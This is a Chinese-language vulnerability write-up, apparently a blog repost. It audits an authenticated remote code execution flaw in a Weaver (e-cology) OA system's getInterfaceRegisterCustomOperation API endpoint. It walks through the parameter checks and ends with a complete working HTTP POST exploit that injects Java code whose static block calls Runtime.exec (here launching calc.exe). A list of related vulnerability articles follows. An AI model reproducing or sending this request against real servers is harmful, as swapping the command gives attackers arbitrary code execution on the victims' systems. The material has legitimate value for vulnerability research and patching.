某微1day后台RCE审计漏洞

某应用存在后台RCE,根据相关信息,我们在对后台审计过程,这里发现一处调用newInstance实例化

溯源找到InterfaceRegisterCustomOperationCmd #excute



访问路径为 /api/integration/workflowflow/getInterfaceRegisterCustomOperation
getInterfaceRegisterCustomOperation调用了execute,首先判断了用户,所以这里是后台漏洞


因为我们需要这个污点函数JavaCodeToObject,所以要满足if的条件并且控制var18和var20
这里var14要为add

var14的值是从请求参数method取得,因为前面是指定POST方法所以这里method=add

进入if判断后var15的值如果为空就会return掉,所以这里actionid的值不为空就好,结合上面的条件就是method=add&actionid=1


这里var18的开头如果不是weaver.interfaces.workflow.action.javacode.Action将会进入下面的判断导致抛出异常,达不到我们想要的结果,所以这里classname=weaver.interfaces.workflow.action.javacode.Action,结合上面的参数method=add&actionid=1classname=weaver.interfaces.workflow.action.javacode.Action

下面var20值取自javacode参数,结合上面payload为method=add&actionid=1&classname=weaver.interfaces.workflow.action.javacode.Action&javacode=
if如果var18包含weaver.interfaces.workflow.action.javacode进入我们想要的javacodetoobject调用,所以classname=weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode.Action两个条件用.连接否则会报加载异常

根据上面的条件都已满足var18和var20条件,构造var20的参数为 javacode=package weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode; import java.io.IOException; public class test { static { try { Runtime.getRuntime().exec("calc.exe"); } catch (IOException e) { e.printStackTrace(); } } }这里将命令执行的代码放在静态代码块是因为实例化的时候会自动执行static中的代码,达到命令执行


实际发包好像没有利用成功,回头看一下代码 发现丢了个参数 dtinfo_CustomParameterData
POST /api/integration/workflowflow/getInterfaceRegisterCustomOperation HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ecology_JSessionid=aaa8G6PRBnnBD82yi6Fky; JSESSIONID=aaa8G6PRBnnBD82yi6Fky; __randcode__=d2fa15e2-395e-4b3b-a004-82fc07c18695; loginidweaver=1; languageidweaver=7; loginuuids=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
method=add&actionid=1&classname=weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode.Test&dtinfo_CustomParameterData=11&javaCode=package weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode;
import java.io.IOException;
public class Test {
static {
try {
Runtime.getRuntime().exec("calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
}
相关文章
- msf利用- windows内核提权漏洞
- JSON Hijacking漏洞
- 【Python】批量爬取网站URL测试Struts2-045漏洞
- PHP代码审计示例(一)——淡然点图标系统SQL注入漏洞审计
- session文件包含漏洞详解
- 文件包含漏洞简介
- 漏洞修复--Linux 权限提升漏洞(CVE-2022-2588)
- 17 - vulhub - Django GIS SQL注入漏洞(CVE-2020-9402)
- WEB漏洞攻防 - 文件上传漏洞 - 中间件类应用场景 - [VULHUB 靶机]Weblogic任意文件上传漏洞[CVE-2018-2894]
- (Android 即时通讯) [悬赏],不管是谁发现一个漏洞奖励人民币1000元!
- 16.Tomcat弱口令 && 后台getshell漏洞
- 14.Nginx 文件名逻辑漏洞(CVE-2013-4547)
- 12.Weblogic 弱口令 && 后台getshell漏洞
- 1.浅谈XXE漏洞攻击与防御
- web中间件常见漏洞总结2020
- 13 - vulhub - Couchdb 任意命令执行漏洞(CVE-2017-12636)
- WEB漏洞攻防正确学习姿势
- WEB漏洞攻防 - SQL注入 - 二次注入

